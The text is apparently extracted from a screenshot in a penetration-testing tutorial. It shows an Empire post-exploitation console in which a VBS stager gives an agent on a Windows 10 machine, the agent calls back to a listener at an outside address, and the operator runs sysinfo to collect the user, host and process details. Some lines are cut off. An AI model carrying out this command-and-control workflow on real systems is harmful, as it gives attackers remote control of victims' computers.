 [+] Initial agent EU25Y9ND from 192.168.1.105 now active (Slack)
[*] Sending agent (stage 2) to EU25Y9ND at 192.168.1.105
(Empire: stager/windows/launcher_vbs) > interact EU25Y9ND
(Empire: EU25Y9ND) > sysinfo
[*] Tasked EU25Y9ND to run TASK_SYSINFO
[*] Agent EU25Y9ND tasked with task ID 1
(Empire: EU25Y9ND) > sysinfo: 0|http://192.168.1.107:80|DESKTOP-NQM64AS|raj|DESK
:b842|Microsoft Windows 10 Enterprise|False|powershell|4844|powershell|5
[*] Agent EU25Y9ND returned results.
Listener: http://192.168.1.107:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::e826:
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
Process Name: powershell
Process ID: 4844
Language: powershell
Language Version: 5